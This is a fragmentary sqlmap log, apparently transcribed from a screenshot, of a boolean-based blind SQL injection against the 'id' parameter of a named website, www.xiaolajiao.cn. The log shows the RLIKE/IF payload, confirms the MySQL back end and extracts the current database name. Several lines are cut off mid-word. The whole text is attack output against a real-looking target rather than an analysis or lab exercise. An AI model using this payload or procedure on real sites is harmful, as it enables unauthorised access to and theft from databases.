 Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING,
e (RLIKE)
Payload: id=6 RLIKE IF(3481=3481,6,0x28)
---
[18:42:17] [INFO] testing MySQL
[18:42:17] [INFO] confirming MySQL
[18:42:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[18:42:18] [INFO] fetching current database
[18:42:18] [WARNING] running in a single-thread mode.
ption '--threads' for faster data retrieval
[18:42:18] [INFO] retrieved: xiaolajiao
current database: 'xiaolajiao'
[18:42:55] [INFO] fetched data logged to text files un
tput\www.xiaolajiao.cn'
[*] shutting down at 18:42:55